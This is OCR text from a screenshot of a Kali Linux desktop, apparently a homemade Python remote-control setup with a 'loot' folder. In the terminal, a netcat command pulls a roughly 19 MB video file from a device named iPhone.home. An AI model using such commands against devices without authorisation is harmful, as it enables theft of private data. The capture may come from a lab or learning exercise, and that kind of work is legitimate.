 [Python Control Server (... [/home/kali/Desktop/clie... kali@kali: ~/Desktop [kali - File Manager] 07:41 PM
439 GB Vol...
Trash
File System
Home
loot
client.py
img.m
kali@kali: ~/Desktop
File Actions Edit View Help
howdyyyy!!
how yu doin
ya ready kno
sent 24, rcvd 24
kali@kali:~$ ls
Desktop Documents Downloads Music Pictures Public Templates Videos
kali@kali:~$ cd Desktop/
kali@kali:~/Desktop$ ls
client.py loot
kali@kali:~/Desktop$ python
python python3 python3.8 python3m-config
python2 python3.7 python3-config python3-pasteurize
python2.7 python3.7-config python3-futurize python3-qr
python2-futurize python3.7m python3-jsonschema python3-wsdump
python2-pasteurize python3.7m-config python3m python-faraday
kali@kali:~/Desktop$ python
python python3 python3.8 python3m-config
python2 python3.7 python3-config python3-pasteurize
python2.7 python3.7-config python3-futurize python3-qr
python2-futurize python3.7m python3-jsonschema python3-wsdump
python2-pasteurize python3.7m-config python3m python-faraday
kali@kali:~/Desktop$ python3 client.py
Traceback (most recent call last):
File "client.py", line 22, in <module>
s.sendall(stdoutput)
BrokenPipeError: [Errno 32] Broken pipe
kali@kali:~/Desktop$ nc -vv 192.168.1.6 4020 > img.mp4
iPhone.home [192.168.1.6] 4020 (?) open
sent 0, rcvd 19701008
kali@kali:~/Desktop$
Open With "Parole Media Player"
Open With Other Application...
Cut
Copy
Move to Trash
Delete
Rename...
Create Archive...
Properties...
Applications